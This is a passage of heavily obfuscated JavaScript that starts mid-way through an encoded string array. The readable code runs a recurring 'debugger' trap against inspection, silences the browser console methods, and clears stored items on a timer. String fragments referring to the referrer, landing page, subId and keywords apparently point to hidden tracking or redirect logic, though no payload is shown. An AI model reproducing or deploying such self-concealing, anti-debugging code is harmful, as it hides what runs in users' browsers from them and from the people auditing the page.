kmrV','DkVZk','cjJxH','Objec','e)\x20{}','ELHQG','cpKSf','remov','0-9a-','rer','QaOpA','pathn','jAlYj','gName','LRlnV','pqbAE','WEdyy','kxOaW','eItem','bcPAi','vVEBq','fNCNt','SZsRX','test','&name','QaYgW','funct','ZbOve','locat','uXkkF','appli','cxLOb','cOJFD','ion','PFlIY','jstwE','confi','KyBNZ','PoVfP','XycoX','call','4546192ebMlVk','lueTZ','jGxLn','oXQGI','uEQbD','4irFDvm','mREsI','112y','pMUar','state','qzcoZ','eywor','CiwEW','BVtyV','RLKOu','trace','.clie','sprff','EVeaT','repla','APqWD','FKqKH','BpBSV','wUedN','FWICI','WHxMy','WLwpP','error','qOMes','fxDhB','204LZKYQn','catio','2|0|3','\x20(tru','split','Dyvdg','ZVcWn','JBYvw','&land','const','gGfYi','ame','iPqdh','IFfCK','tMKZw','debu','log','FbvtE','CMlAA','LVXwm','*(?:[','eferr','OPMNu','gLjKr','IQpSg','Z_$][','dZkgb','KoZMD','toqUv','subId','bNEJL','WSdsw','OqYgZ','YOmxt','pFHyS','BNEdh','qMGQK','nDStx','isWuX','VURdX','vPaNZ','RcLTP','\x5c+\x5c+\x20','n()\x20','4|3|1','ykcKw','rOULH'];_0x1312=function(){return _0x4e272c;};return _0x1312();}function _0x1ee4af(_0x3ed245){function _0x341c84(_0x2e2da2,_0x394f33,_0x36a870,_0x2547ca,_0x571be1){return _0x15cd(_0x394f33-0x34a,_0x2e2da2);}var _0x35659c={'tThjr':_0x270730(-0x1f7,-0x1bf,-0x28d,-0x1a6,-0x191)+_0x270730(-0x1b9,-0x169,-0x133,-0x104,-0x1ad),'KUUnD':function(_0x13271f,_0x2dd527){return _0x13271f(_0x2dd527);},'QaYgW':function(_0x3aaf7e,_0x28e48f){return _0x3aaf7e+_0x28e48f;},'ochUr':function(_0xeafd0f,_0xeca790){return _0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return _0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var _0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return _0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
